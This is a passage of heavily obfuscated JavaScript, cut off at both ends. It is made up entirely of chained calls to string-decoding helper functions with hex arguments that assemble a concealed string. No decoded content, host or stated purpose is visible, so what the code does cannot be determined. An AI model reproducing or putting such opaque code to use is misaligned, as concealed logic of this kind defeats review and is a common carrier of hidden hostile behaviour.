6,0xa2b)+O00O00911F_0x301314(0x17d8,0x1a0d,0xabc,0x130a,0x22ec)+O00O00911F_0x1fd229(0x14e1,0x2174,0x1fc2,0x23e8,0x2051)+O00O00911F_0xbc3d7d(-0x122,0x5d3,0x33f,0x696,0x217)+O00O00911F_0xbc3d7d(0xe5e,0xe68,0x56d,0x680,0xf30)+O00O00911F_0x96d9cf(0x16b5,0x1278,0xb58,0x19b2,0x1cf9)+O00O00911F_0x1fd229(0x2853,0x1d7a,0x1e48,0x26f2,0x1ee2)+O00O00911F_0x301314(0x569,0xbd7,0x1a1,-0x6dc,0x5a8)+O00O00911F_0x96d9cf(0x692,-0x6ba,-0x2c3,-0xbf,0x66e)+O00O00911F_0x1fd229(0xe91,0x1a1a,0x1d5b,0x166c,0x1de5)+O00O00911F_0x96d9cf(0xf4b,0x2b8,0x168c,0x1c23,0x176d)+O00O00911F_0x96d9cf(0x1b0b,0xda9,0x170e,0x15c0,0x19e7)+O00O00911F_0x1fd229(0x231e,0x1821,0x188b,0x22c2,0x2426)+O00O00911F_0xbc3d7d(0xbce,0x1130,0x77d,0x18e9,0x14ec)+O00O00911F_0x301314(-0x15e,-0x1019,-0x5b1,0x512,-0x286)+O00O00911F_0x96d9cf(0x10a9,0x180d,0x1f05,0xc0b,0xb9e)+O00O00911F_0x2a49d6(0x2989,0x1c61,0x1528,0xfaa,0x13db)+O00O00911F_0x96d9cf(0x7ff,-0x321,0x1606,0x155d,0x1018)+O00O00911F_0x2a49d6(0x7fe,0x724,-0x46a,0x14e7,0x102b)+O00O00911F_0x2a49d6(0x21dd,0x1b81,0x1023,0x1aaf,0x114d)+O00O00911F_0x2a49d6(0x13a0,0x144b,0x1619,0x2268,0x20a2)+O00O00911F_0xbc3d7d(0x39,-0xd83,0x269,0xd1e,-0xb4d)+O00O00911F_0x96d9cf(0x88b,0x8f2,-0x50e,0x7b5,0xd50)+O00O00911F_0xbc3d7d(0x1c48,0x253f,0xd89,0x1f90,0x14a0)+O00O00911F_0x1fd229(-0x2b7,-0x1a0,0x5b1,0x1078,-0x375)+O00O00911F_0xbc3d7d(0x1602,0x1b98,0x10ca,0x13b8,0x1dfd)+O00O00911F_0xbc3d7d(0x15a4,0xe37,0x17cd,0xef7,0x9cf)+O00O00911F_0x301314(0x18ca,0x23ee,0x1025,0xf41,0x1041)+O00O00911F_0x1fd229(0x207d,0x1c18,0x1a09,0x1a5f,0x1c94)+O00O00911F_0xbc3d7d(0x18e4,0x1355,0x11ac,0x2039,0x15a4)+O00O00911F_0x2a49d6(-0x660,0x448,0x101,0xd6c,0x112f)+O00O00911F_0x301314(0x1a78,0x217b,0x24a9,0x272f,0x2548)+O00O00911F_0x2a49d6(0x9ae,0x779,0xb4,0x87b,0x11fe)+O00O00911F_0xbc3d7d(0x16a1,0x1e1b,0x1371,0xb4f,0x1bd7)+O00O00911F_0x2a49d6(0xb6e,0xda1,0x1b0d,0x13f7,0x335)+O00O00911F_0x96d9cf(0xc15,0x7c8,0x145a,0x816,0x13d7)+O00O00911F_0x96d9cf(0x1c4b,0x18f6,0x1b88,0x1ed1,0x2965)+O00O00911F_0x301314(-0x225,-0xe68,-0x101,0x571,0x303)+O00O00911F_0x2a49d6(0x88,0x11f,0xbb,-0x9f8,0xf90)+O00O00911F_0x2a49d6(-0x620,0x5ae,0x20e,0x6a5,0x589)+O00O00911F_0xbc3d7d(0x5b1,0x107c,-0x2a5,-0xb8,0xf43)+O00O00911F_0xbc3d7d(0x46f,0xd4d,0x3e4,0x9d8,-0x6c)+O00O00911F_0xbc3d7d(0x1180,0x13df,0x1783,0xa5b,0xf51)+O00O00911F_0x2a49d6(0xa6c,0x832,0x93e,0x13bc,0x1037)+O00O00911F_0xbc3d7d(0xaf5,0x764,0x1893,0x80c,0x435)+O00O00911F_0x2a49d6(0xf3e,0xe4b,0x2ad,0x1c93,0x1010)+O00O00911F_0x96d9cf(0x13a7,0x5eb,0x8e6,0xf54,0x1d0b)+O00O00911F_0xbc3d7d(0x180e,0x125b,0xa04,0x2680,0x25d5)+O00O00911F_0xbc3d7d(0x1a7,0x276,-0xc09,-0xb02,-0x74b)+O00O00911F_0x1fd229(0x196c,0x168f,0x2017,0x2355,0x11e6)+O00O00911F_0x2a49d6(0x7de,0xa64,0x11a2,0x11b5,0x1144)+O00O00911F_0x2a49d6(0x18a2,0x1939,0xfc6,0x1857,0x1b61)+O00O00911F_0x1fd229(0x1a1c,0x119a,0x1cd9,0x2280,0x2b5c)+O00O00911F_0x2a49d6(0x1d84,0x1301,0xfa6,0x1c9e,0x1fa5)+O00O00911F_0x2a49d6(0x13d,0x5fa,0x1190,0xc2e,-0x41d)+O00O00911F_0x301314(0x32c,0x1093,-0x2d2,-0x371,0x10e3)+O00O00911F_0xbc3d7d(0xd7a,0x140b,0x10d0,0x122e,0x2f1)+O00O00911F_0x96d9cf(0xe89,0x188,0x15cb,0x7d2,0x66e)+O00O00911F_0xbc3d7d(0x8c9,0x177,0x155,0xbd1,0x1b6)+O00O00911F_0x1fd229(0x141c,0x8f2,0x16fc,0x23d6,0x1594)+O00O00911F_0x96d9cf(0x11d2,0xe6e,0x151c,0x70c,0x151e)+O00O00911F_0x301314(0xf4e,0x116,0xd17,0x12cc,0x17e5)+O00O00911F_0x301314(-0x22,0xab2,-0xba4,0xce1,0x100)+O00O00911F_0xbc3d7d(0xe4c,0xe6c,0x382,0x18d3,0xab4)+O00O00911F_0xbc3d7d(0x491,0x108a,0xd0a,0xce9,0x90e)+O00O00911F_0x2a49d6(0xdd3,0xa0,-0xc73,-0x295,-0x902)+O00O00911F_0x2a49d6(-0x400,0x5e1,-0x7c4,-0x7e6,0x14c6)+O00O00911F_0x1fd229(0x240b,0x167f,0x1c42,0x1d93,0x2714)+O00O00911F_0xbc3d7d(0xe85,0x46f,0x1d56,0x31,0xc09)+O00O00911F_0xbc3d7d(0x1d,0x3ad,0x8a2,-0xb8e,-0x32b)+O00O00911F_0xbc3d7d(0x90c,0x4d,-0xf5,0x1534,0x633)+O00O00911F_0x301314(0x154,-0x55c,0x332,0x21c,-0xc18)+O00O00911F_0xbc3d7d(0xa7c,0xd9a,0x1121,-0xcc,0xa41)+O00O00911F_0x1fd229(0xf71,0x1c18,0xd8b,0x77f,0xdbb)+O00O00911F_0x301314(0x120a,0x1b78,0x10d8,0x6f2,0x18f2)+O00O00911F_0x96d9cf(0x1d0c,0x256f,0x1072,0x11c8,0x22a3)+O00O00911F_0x96d9cf(0x2ca,-0x854,-0xb1d,-0x2be,0x144)+O00O00911F_0x96d9cf(0xe25,0x327,0x536,0xc1b,0x5ee)+O00O00911F_0x2a49d6(0x1400,0x1036,0x6b2,0x1392,0x161f)+O00O00911F_0x96d9cf(0x349,-0x8e1,0xe1f,-0xb63,0x3ee)+O00O00911F_0xbc3d7d(-0xa1,0x3f7,0x260,-0xc62,-0x1e4)+O00O00911F_0x301314(0xec6,0x1235,0x127e,0x1018,0xab7)+O00O00911F_0x301314(0xed8,0x14b4,0x3c1,0x31d,0x12e2)+O00O00911F_0x301314(0x113c,0x1bc6,0xc6d,0x131d,0xc94)+O00O00911F_0x2a49d6(0xf4c,0x7bc,0x587,0x65d,0xe6a)+O00O00911F_0x96d9cf(-0x4c,0x638,0x4dd,-0x688,-0x72d)+O00O00911F_0x301314(0x9e6,-0x151,-0xa1,0x15e9,0x95)+O00O00911F_0x96d9cf(0x38b,-0x1b3,0x820,-0xad0,0xb51)+O00O00911F_0x1fd229(0x132c,0x588,0xe87,0xd91,0xf2b)+O00O00911F_0xbc3d7d(0x824,-0x4cc,-0x2de,0x110,-0x5a0)+O00O00911F_0x2a49d6(0x14ca,0x5fa,-0x71d,0x2c8,0x770)+O00O00911F_0x96d9cf(-0x8a,0x8f,0x345,-0xedd,0x846)+O00O00911F_0x301314(0xc9e,0x14a0,0x16e4,0x10ed,-0x135)+O00O00911F_0x301314(0xb45,0x1612,0xe4f,0x1750,0x45f)+O00O00911F_0x2a49d6(0x18ba,0x1068,0x1308,0x1d07,0x553)+O00O00911F_0x301314(0xd70,0x1909,0x13db,0x17f9,0xc3f)+O00O00911F_0x2a49d6(0x764,0x67e,0x663,-0x27b,0xde1)+O00O00911F_0x301314(0xa0f,0x1673,0xa8a,0xd2e,0x112d)+O00O00911F_0xbc3d7d(0x1c0d,0x1978,0x1892,0x1219,0x2a8e)+O00O00911F_0x1fd229(0x1f56,0x24e3,0x1941,0x1190,0x1178)+O00O00911F_0xbc3d7d(0x17ad,0x1e2f,0x2273,0x1a8c,0x1400)+O00O00911F_0x96d9cf(0x1771,0x18da,0x97f,0xb4c,0xab0)+O00O00911F_0x301314(0x12dd,0x602,0x1947,0x1381,0x138d)+O00O00911F_0x301314(0x188c,0x2080,0x134e,0x2775,0xf0f))+(O00O00911F_0x301314(0xd19,0x1c4,0x739,0x228,0x640)+O00O00911F_0x2a49d6(-0x44,0x926,0x9a8,0xa62,-0x536)+O00O00911F_0x1fd229(0x472,0x7f3,0x119b,0x124a,0xe24)+O00O00911F_0x2a49d6(-0x2e5,0x864,-0x60a,0x635,0x20e)+O00O00911F_0x1fd229(0x1d1a,0x1077,0x1dd4,0x15fd,0x1863)+O00O00911F_0x96d9cf(0x459,0xc21,0x109b,-0x1d1,-0x903)+O00O00911F_0x301314(-0x21c,-0x399,-0xb67,0x38a,-0xcc6)+O00O00911F_0x2a49d6(0xb26,0xb5f,0x1268,0x15b3,0x12a0)+O00O00911F_0x96d9cf(0x1715,0x116b,0x892,0xb75,0xc6c)+O00O00911F_0x2a49d6(0x120d,0x75f,0x104b,0x13ee,0x13c4)+O00O00911F_0xbc3d7d(0x11e6,0x900,0x1834,0x881,0x9ff)+O00O00911F_0xbc3d7d(0x16f1,0x15e0,0xddb,0x231e,0x1bb7)+O00O00911F_0xbc3d7d(0x1114,0xe33,0xa2c,0x128c,0xc6c)+O00O00911F_0x2a49d6(0x1fbf,0x15a6,0xe8d,0x243e,0x203a)+O00O00911F_0xbc3d7d(-0xf3,0xc5a,-0x9d1,-0xbd3,0x9bb)+O00O00911F_0x1fd229(0x161e,0x17b1,0x1199,0x1e1b,0x19d8)+O00O00911F_0x96d9cf(0x11d6,0xe54,0x1c1a,0xe59,0x1946)+O00O00911F_0x301314(0x6,0xa5,0x422,-0x5e2,0xa4d)+O00O00911F_0x2a49d6(0x11b3,0x1431,0x13c1,0x177a,0x18d9)+O00O00911F_0x301314(0xc9e,0x1239,0xc65,0x19,0x908)+O00O00911F_0x2a49d6(0x168f,0x13f3,0x1e99,0x1b73,0x1848)+O00O00911F_0x1fd229(0x10e5,0xb1f,0xb06,0x1925,0x6b1)+O00O00911F_0x301314(0xdf0,0x4a7,-0xb5,0x7da,0x3d7)+O00O00911F_0x301314(0x16ae,0x1e44,0xd61,0xaaf,0x23bc)+O00O00911F_0x2a49d6(0x1b34,0x194a,0x19c4,0x1da3,0xcef)+O00O00911F_0x1fd229(0x188d,0x1ae4,0x1e63,0x1aa8,0x171b)+O00O00911F_0xbc3d7d(0x23a,0x6ad,-0x21,0x158,0xf24)+O00O00911F_0x96d9cf(0x15,0x9e7,0x6b1,0x487,0x28c)+O00O00911F_0x96d9cf(0x1714,0x10c4,0x1d9b,0xb05,0x11b9)+O00O00911F_0x1fd229(0xeea,0x1596,0xc0f,0xee0,0x16eb)+O00O00911F_0x301314(0xb51,0x5c4,0x9bf,0x272,0x221)+O00O00911F_0x96d9cf(-0x2a,0x736,0xe6a,0x8be,0xd07)+O00O00911F_0xbc3d7d(0x1b78,0x1e31,0x274d,0x1ba6,0xcc8)+O00O00911F_0x2a49d6(0x1880,0xb96,0x1948,0xa48,0xef9)+O00O00911F_0xbc3d7d(0x16c6,0x2415,0xf73,0xbf0,0x917)+O00O00911F_0xbc3d7d(-0x7a,-0x3bf,-0x6a,-0x654,0xcc5)+O00O00911F_0x2a49d6(-0x3a8,0x626,0x667,-0x66c,0xc88)+O00O00911F_0x96d9cf(0x767,0x136b,0xe48,-0x70,0xa80)+O00O00911F_0xbc3d7d(0x1395,0x596,0x502,0x1e30,0x824)+O00O00911F_0xbc3d7d(0x1972,0xace,0x2354,0x1a1f,0x105b)+O00O00911F_0x96d9cf(0x6fc,0x12cb,0xda1,0xae,-0x668)+O00O00911F_0x301314(0x54b,0x12c0,0x13a0,0x92e,0x1150)+O00O00911F_0xbc3d7d(0x1972,0x1f25,0x174b,0x1cda,0x27b8)+O00O00911F_0x301314(0x575,0x3de,-0x2f5,-0x65e,-0x550)+O00O00911F_0x301314(-0x15f,-0xcba,0xb5b,-0xb11,0x50f)+O00O00911F_0x2a49d6(0x13c2,0xf6c,0x93d,0x3c4,0x2df)+O00O00911F_0x301314(0x1670,0x1254,0xa28,0x138b,0xeca)+O00O00911F_0x2a49d6(0x8c9,0x9a2,0x476,-0x308,0x16de)+O00O00911F_0x301314(0x49c,0x12bd,-0x2af,0x182,0x1047)+O00O00911F_0xbc3d7d(0xb34,0x1868,0xc81,0x1186,-0x1a)+O00O00911F_0x96d9cf(0x524,0x2db,-0x5a0,0x374,0x12c0)+O00O00911F_0x96d9cf(0x339,0x86a,-0x2d0,-0xe,0x656)+O00O00911F_0x1fd229(0x1a9b,0x10d,0xcb9,0xa7f,0xcb0)+O00O00911F_0x96d9cf(0x72e,0x6d5,0x8ef,-0x650,0x11e1)+O00O00911F_0x1fd229(0x1dce,0x17a0,0x1c43,0x23cf,0x107e)+O00O00911F_0xbc3d7d(0xad1,0x1643,0x76,0x605,0xbd5)+O00O00911F_0x1fd229(0x1cc8,0x1da2,0x182c,0x1b0d,0x1c8d)+O00O00911F_0x1fd229(0x2009,0x25cb,0x1f5a,0x1a69,0x2390)+O00O00911F_0x2a49d6(-0x4ea,0x165,-0x93,0x8ff,-0xab6)+O00O00911F_0xbc3d7d(0x435,0x716,0xa9a,-0x343,0xb8f)+O00O00911F_0xbc3d7d(0xb38,0x1288,0xd83,0x1022,0xf0a)+O00O00911F_0x1fd229(0x23a8,0x1f72,0x1c43,0x1eb5,0x1c76)+O00O00911F_0x301314(0xbba,0x456,0xd0b,0x10c8,0x1248)+O00O00911F_0x96d9cf(0xa09,0xe71,0x616,0xa24,0x15a0)+O00O00911F_0x2a49d6(0xad9,0x1546,0x19fd,0x22df,0xf52)+O00O00911F_0x2a49d6(0xfb2,0x199a,0x2327,0xf5b,0x20b8)+O00O00911F_0x96d9cf(0x1771,0xfc1,0x1d34,0xdbc,0x2479)+O00O00911F_0x301314(0x12dd,0x1c91,0x16f7,0x18d8,0x8e8)+O00O00911F_0x1fd229(0x2a7d,0x1866,0x2012,0x259e,0x2693)+O00O00911F_0xbc3d7d(0xd9a,0x56a,0x130c,0x11d,0xbc8)+O00O00911F_0xbc3d7d(0x14d3,0x1f97,0x1341,0x14b8,0x12d4)+O00O00911F_0x301314(0x1a5d,0x1078,0x180b,0x11e3,0x14e2)+O00O00911F_0x301314(0x10e6,0x1ef1,0xad2,0x5aa,0x197c)+O00O00911F_0x96d9cf(0x44b,-0x5d5,-0x719,0x12bd,0xaa2)+O00O00911F_0x2a49d6(0xb36,0x153e,0x8ad,0x82f,0x100e)+O00O00911F_0x1fd229(0x2d42,0x2a3a,0x1f5a,0x2b44,0x2dc3)+O00O00911F_0x1fd229(0xafa,0x1e1,0x560,0xcc5,0x2af)+O00O00911F_0xbc3d7d(0x435,-0x61c,0xeac,-0x834,-0xa90)+O00O00911F_0x2a49d6(0xe52,0xd25,0x2b1,0x1865,0x1791)+O00O00911F_0xbc3d7d(0x11d4,0x1f66,0xf7f,0x1e47,0x646)+O00O00911F_0x1fd229(0x78e,0x44b,0x4a4,0xfcc,0x999)+O00O00911F_0xbc3d7d(0xd7f,0x49d,0x1711,0x541,-0x12c)+O00O00911F_0x301314(0x1670,0xc61,0x16bd,0x137c,0x13f9)+O00O00911F_0x96d9cf(0x860,0x226,-0x277,0x310,0x3b0)+O00O00911F_0xbc3d7d(0x578,0x43a,0x708,0xc60,0xe55)+O00O00911F_0x301314(0xa58,0x1118,0x706,-0xa2,0x2ad)+O00O00911F_0x2a49d6(0x11d,0x666,-0x7d4,0x4f6,0xb6a)+O00O00911F_0x96d9cf(0x1242,0x11b4,0xc00,0x935,0x150e)+O00O00911F_0x301314(0x1b89,0x252c,0x196b,0x1fb1,0x2135)+O00O00911F_0x1fd229(0x2133,0x22ea,0x1f20,0x1c7b,0x28e6)+O00O00911F_0x1fd229(0x2e9f,0x2702,0x2012,0x1c2a,0x2636)+O00O00911F_0xbc3d7d(0xd9a,0xb46,-0x25,0x1b56,0xfa3)+O00O00911F_0x301314(0x13f7,0x21b0,0x1dee,0x1f4d,0x1375)+O00O00911F_0xbc3d7d(0x5a4,0x144e,0x141e,0xb3,-0x53b)+O00O00911F_0x301314(0x1b89,0x22bc,0x2082,0x176d,0xf24)+O00O00911F_0x1fd229(0xbd0,0x143c,0x1367,0x13e1,0x1a74)+O00O00911F_0x1fd229(0x2790,0x1ed0,0x1d34,0x17f2,0x1162)+O00O00911F_0x1fd229(0x1b39,0x2188,0x1cd9,0x1860,0x20f7)+O00O00911F_0x1fd229(0x1790,0xe63,0xbb6,0x1197,0x13c2)+O00O00911F_0xbc3d7d(0x15f2,0x2343,0x1d7d,0xcf9,0xd15)+O00O00911F_0xbc3d7d(0x1874,0x1f6f,0x1684,0x205e,0x12f6)+O00O00911F_0x96d9cf(0x1098,0x14aa,0xe16,0x18e9,0x1542)+O00O00911F_0xbc3d7d(0x12e6,0x1c77,0x10b8,0x1010,0x1e25)+O00O00911F_0x1fd229(0x1182,0xd19,0x13c1,0xf90,0x1743)+O00O00911F_0x96d9cf(0x1399,0x14e7,0xcac,0x126d,0x1e70)+O00O00911F_0xbc3d7d(0x17a7,0x1570,0x1072,0x2448,0xc40)+O00O00911F_0x2a49d6(0x208d,0x18c3,0x18a5,0x1441,0x2203)+O00O00911F_0x301314(0x23a,0x916,0xb24,-0x390,0x84b)+O00O00911F_0xbc3d7d(-0x77,0x386,0xa16,0x55e,-0xc4f)+O00O00911F_0x96d9cf(0x11e5,0xce0,0xce5,0xf76,0x6d5)+O00O00911F_0x2a49d6(0x1621,0xb7b,0x19cf,0x118,0x96b)+O00O00911F_0x2a49d6(0x9f2,0x1676,0x1f68,0x1069,0x1256)+O00O00911F_0x96d9cf(0x138b,0x1314,0x15f5,0x1c7f,0x1ff2)+O00O00911F_0x1fd229(0x10bf,0xbc7,0x19cb,0x1068,0x13d1)+O00O00911F_0x301314(-0xbf,0x963,0x4ca,0x876,-0xbe0)+O00O00911F_0x2a49d6(0x15eb,0x14d3,0x1ddd,0x230c,0xdcf)+O00O00911F_0xbc3d7d(0xad8,0x1672,0xe84,-0x1cb,0x10a9)+O00O00911F_0x96d9cf(0x88,0x62b,-0xda9,-0x5f8,-0x4ea)+O00O00911F_0x1fd229(0x25fe,0x25b0,0x219d,0x193a,0x2844)+O00O00911F_0x2a49d6(0x1b6e,0xd9d,0x145,0x1bd1,0x112d)+O00O00911F_0x301314(0x185c,0x1c70,0x1ddb,0x1335,0x1976)+O00O00911F_0x1fd229(0x9e1,0x1717,0x12cd,0x1a6b,0x1ddf)+O00O00911F_0x1fd229(0x88e,-0x11f,0x8b2,0xe29,0x1737)+O00O00911F_0x2a49d6(0x17bd,0xf67,0x1beb,0x1d2c,0x30f)+O00O00911F_0x96d9cf(0x1827,0x1853,0x1636,0x12e8,0x1668)+O00O00911F_0xbc3d7d(0x149d,0x1d28,0x1566,0x1aff,0x1fd7)+O00O00911F_0x1fd229(0x11bb,0x1e82,0x1362,0x588,0x18d3)+O00O00911F_0x96d9cf(0x8ee,0x589,0xffb,-0x585,0x1616)+O00O00911F_0x301314(0xeb2,0x886,0x1acf,0x3ba,0x1d2)+O00O00911F_0xbc3d7d(0x47,0xedc,0x7a0,0xb53,0x2aa)+O00O00911F_0x1fd229(0x1426,0x1853,0x9e8,0x5c4,0x18cd)+O00O00911F_0x1fd229(0x13a1,0x1a0f,0x10c6,0x1403,0x18f9)+O00O00911F_0x301314(0x12dd,0xe29,0x200e,0x107a,0x694)+O00O00911F_0x96d9cf(0xa39,-0x1e8,0x202,0x136f,0x11f3)+O00O00911F_0x96d9cf(0x1534,0x1766,0x71b,0x1f5d,0x120b)+O00O00911F_0x1fd229(-0x2f8,0x1794,0xacf,0xb,0xa0)+O00O00911F_0x1fd229(0x1ff3,0x261b,0x1b10,0xe5d,0x24d8)+O00O00911F_0x96d9cf(0x1715,0xcac,0x1d4e,0x1ab9,0x1dd4)+O00O00911F_0x96d9cf(0x61d,0x716,-0x325,-0x52a,-0x229)+O00O00911F_0x1fd229(0xe7e,0x9c1,0x17ce,0x2654,0xf31)+O00O00911F_0x2a49d6(0x17b8,0xf95,0xd02,0x1d57,0x934)+O00O00911F_0xbc3d7d(0x127f,0x1d63,0xd16,0x1cee,0x1be2)+O00O00911F_0x96d9cf(0xe25,0x1ad7,0x3bc,0x1b3d,0x386)+O00O00911F_0x2a49d6(0x429,0x1036,0xad3,0x112a,0x14de)+O00O00911F_0x1fd229(0x10fd,0xc22,0x13c5,0x2238,0x6b6)+O00O00911F_0x2a49d6(0xcea,0x51d,-0x185,0x1361,0xff5)+O00O00911F_0x96d9cf(0xe25,0x677,0x11a6,0x70f,0xe89)+O00O00911F_0x1fd229(0x69b,0x21d7,0x13c6,0x520,0x154f)+O00O00911F_0x301314(0x42,0xa11,-0x17c,0x55e,0x1f2)+O00O00911F_0x1fd229(-0x47d,0xffe,0x918,0x8f0,-0x536)+O00O00911F_0x1fd229(0x1070,0x1623,0x1215,0x4f8,0x1373)+O00O00911F_0x96d9cf(0xec5,0x171b,0x1af7,0xea6,0x1b9c)+O00O00911F_0xbc3d7d(0xfcd,0x2e2,0x1e4b,0x17fe,0x1e78)+O00O00911F_0xbc3d7d(0x426,0x106b,-0x59b,0x93b,-0x59e)+O00O00911F_0x96d9cf(0xd49,0xa7e,0x482,0x6e,0x1b42)+O00O00911F_0x2a49d6(0x14ab,0x67e,0x1520,-0x710,0x4be)+O00O00911F_0x2a49d6(0x17e0,0xcd8,0x1118,0x3ff,0x235)+O00O00911F_0x1fd229(-0x392,0x111d,0x663,0x148,0x3f7)+O00O00911F_0x1fd229(0x5b7,0x35d,0x706,0xb52,0x802)+O00O00911F_0x1fd229(-0x35b,-0xbc,0x918,-0x11,-0x562)+O00O00911F_0x2a49d6(0x91f,0xf67,0x1ce6,0xf76,0x46f)+O00O00911F_0x2a49d6(0x152c,0x1549,0x1374,0x7bf,0x1df4)+O00O00911F_0xbc3d7d(0x602,0x70,0xf7d,0x98e,0x1e1)+O00O00911F_0x96d9cf(0x53c,0x688,0xb5d,0xa08,-0x2bf)+O00O00911F_0x1fd229(0x1978,0x1e83,0x10d3,0xfa1,0x1017)+O00O00911F_0xbc3d7d(0x15a0,0xe0b,0xa46,0x914,0x1705)+O00O00911F_0x1fd229(0x219a,0x27b0,0x21dc,0x220c,0x1a1e)+O00O00911F_0x1fd229(0x142f,0x1a91,0x1215,0x12f0,0x1fb8)+O00O00911F_0x301314(0x140b,0x1744,0x12fc,0x221f,0x608)+O00O00911F_0x1fd229(0xb1c,0x1c63,0x10d3,0x1433,0x32e)+O00O00911F_0x1fd229(-0x17f,0x747,0x7f4,0x126e,-0x14c)+O00O00911F_0x2a49d6(0xde7,0x10f9,0x128f,0x11f2,0x3d0)+O00O00911F_0x2a49d6(0x1121,0x6d2,0x5f3,0x10e,0xc71)+O00O00911F_0x2a49d6(0x4e7,0xf67,0x1587,0x1248,0x1d90)+O00O00911F_0xbc3d7d(0xdde,0x163a,0xee9,0xea9,0x1aea)+O00O00911F_0xbc3d7d(0x8c9,0xff5,0x67e,-0x1f9,0xe7f)+O00O00911F_0x2a49d6(0x19e3,0x1987,0xd5d,0x1b26,0x11dc)+O00O00911F_0x1fd229(0x2e1e,0x2010,0x20ba,0x1b9e,0x20e3)+O00O00911F_0x96d9cf(0x116f,0x601,0x961,0xc42,0x1797)+O00O00911F_0x301314(0x3b,-0x511,0x44d,0x81a,0x353)+O00O00911F_0x1fd229(0x25f3,0x1db1,0x1b57,0x1936,0x2356)+O00O00911F_0x96d9cf(0x1b83,0x1e44,0x10d1,0x1b14,0x15eb)+O00O00911F_0x96d9cf(0x131,-0x40d,0x3f7,0x55d,0xb03)+O00O00911F_0x301314(0x17f,-0x363,-0xafe,-0x40a,-0x474)+O00O00911F_0x301314(0x263,0xaf3,0x9d5,-0xb7e,-0x9ad)+O00O00911F_0x301314(0x7a5,0x1482,0x376,0x12c7,0x15db)+O00O00911F_0x301314(0x1013,0x1bd6,0x182f,0x1515,0x1165)+O00O00911F_0x301314(0x45b,-0xa20,0x6db,0x153,-0x180)+O00O00911F_0x1fd229(0x13e2,0x21a4,0x1f71,0x22af,0x20d9)+O00O00911F_0x96d9cf(0xeb8,0x16c8,0xbc7,0x661,0x1bf0)+O00O00911F_0x96d9cf(0x997,-0x2dd,0x1282,0xb03,0xa77)+O00O00911F_0x96d9cf(0x14b3,0x1122,0x1b37,0x174f,0x1dc8)+O00O00911F_0x96d9cf(0x483,0x39b,-0x260,0xeaf,0xb4b)+O00O00911F_0x301314(0xfa,0x712,-0xc35,-0x240,0x28)+O00O00911F_0xbc3d7d(0xaef,0xaf5,0x5a0,0x169e,0x14c1)+O00O00911F_0x2a49d6(0x1573,0x832,0x13a0,0x417,-0x481)+O00O00911F_0x2a49d6(0x28e6,0x1b3b,0x12b4,0x1a01,0x115a)+O00O00911F_0x301314(-0x56,-0x4e0,-0xd66,-0xec8,-0x2e2)+O00O00911F_0x96d9cf(0x147,-0x5f3,0x57f,-0x893,-0x98e)+O00O00911F_0x1fd229(0x115d,0x1b9b,0x1c2f,0x2688,0x2555))+(O00O00911F_0x301314(-0xe4,0x30d,-0x335,0xb53,-0x721)+O00O00911F_0x1fd229(0xb0f,-0xcf,0xa14,0x30b,0x233)+O00O00911F_0x301314(0x1600,0x1645,0x239e,0x12ef,0xde1)+O00O00911F_0x96d9cf(0x7d2,0x137b,0x6ee,0x132c,0xf1d)+O00O00911F_0x96d9cf(0x2,-0x504,-0x61a,-0x1a0,-0xe59)+O00O00911F_0x301314(0x1579,0x23f2,0xa6d,0x82a,0xec5)+O00O00911F_0x96d9cf(0xfb7,0x18b9,0x1ceb,0x13e7,0x169d)+O00O00911F_0x1fd229(0xc22,0x17cb,0x1221,0x13c7,0xf35)+O00O00911F_0x1fd229(0x61a,0x1b8b,0x111f,0x19fa,0x1a17)+O00O00911F_0x301314(-0x75,-0xd4,0x779,0xaff,-0x26c)+O00O00911F_0x1fd229(0x1749,0x14e4,0x1340,0x2120,0x12e6)+O00O00911F_0x2a49d6(0xff4,0x113c,0x91e,0x948,0xde3)+O00O00911F_0x96d9cf(0x13ce,0x1779,0x21be,0x1a15,0x17af)+O00O00911F_0x1fd229(0xdbc,0x11e4,0x66e,0xbf0,0x4ad)+O00O00911F_0x2a49d6(0x7d,0x487,-0x68e,-0x859,-0x5af)+O00O00911F_0x1fd229(0x1ec7,0x21f3,0x1a09,0x2467,0x14f1)+O00O00911F_0x1fd229(0xf13,0x5bd,0x140e,0x1843,0x1b39)+O00O00911F_0x2a49d6(0x1512,0x1241,0x17da,0xf4f,0x1194)+O00O00911F_0x301314(0x1071,0x1e2d,0x1eb3,0x2e6,0xd19)+O00O00911F_0x301314(0x4d5,-0x553,-0x216,0x1ba,0x12)+O00O00911F_0xbc3d7d(0xbad,0xd61,0x126a,0x107f,0x781)+O00O00911F_0xbc3d7d(0x1acb,0x17a1,0x23e7,0x1a21,0x12b0)+O00O00911F_0x1fd229(0x1901,0xff6,0x14f4,0x145c,0x2286)+O00O00911F_0x301314(0xb5d,-0xd5,0xb01,0xf2b,0xf94)+O00O00911F_0x1fd229(0x1dad,0x1db5,0x14c6,0xe24,0xda8)+O00O00911F_0x1fd229(0x311,0xf98,0x1100,0x1d12,0x13c7)+O00O00911F_0xbc3d7d(0x1776,0x1186,0x1cda,0x1cc2,0x1095)+O00O00911F_0x301314(0x1ba2,0x20ff,0x1e12,0x28a4,0x10e5)+O00O00911F_0x301314(-0x146,0xb37,0x56d,-0x10d,-0xb58)+O00O00911F_0x96d9cf(0xc0e,0x1a4f,0xd80,0x1026,0x78e)+O00O00911F_0x301314(0xf19,0x1a74,0x443,0x264,0x1738)+O00O00911F_0x96d9cf(0x186b,0xdfd,0x1b41,0x11b5,0x1ae9)+O00O00911F_0x1fd229(0x1944,0x11d5,0x1581,0x1a66,0x16c9)+O00O00911F_0x1fd229(0x14a7,0x174f,0x157c,0x723,0x144f)+O00O00911F_0x96d9cf(0x41,-0x8d3,0x848,-0x845,-0x692)+O00O00911F_0xbc3d7d(0xb63,-0x1be,-0x94,0x1170,0x12fc)+O00O00911F_0xbc3d7d(0xff5,0x19ca,0x194,0x30d,0x1bcf)+O00O00911F_0x96d9cf(0x1861,0xbe7,0x1b12,0x19bf,0x19d0)+O00O00911F_0x2a49d6(0x1227,0x99a,0x1038,0x163,0xa8d)+O00O00911F_0x1fd229(0x2a56,0x1a8f,0x2151,0x2b20,0x23b2)+O00O00911F_0x96d9cf(0xd6a,0x73a,0xb38,0x1665,0x155)+O00O00911F_0x96d9cf(0x6b3,0x75d,0x143c,-0x82b,-0x73b)+O00O00911F_0x301314(0x16f3,0x2063,0x1f1a,0x1549,0x1f51)+O00O00911F_0x96d9cf(0x19b3,0xbaf,0x12be,0x1dbe,0xecb)+O00O00911F_0x1fd229(0x229f,0x1fd3,0x1d80,0x1ef4,0x1f0f)+O00O00911F_0x96d9cf(0x19d6,0x1b71,0x1063,0x124b,0x1cf4)+O00O00911F_0xbc3d7d(0x1a5a,0x2093,0x2871,0x27b1,0x1c99)+O00O00911F_0x2a49d6(0x229,0xb49,0x164e,0x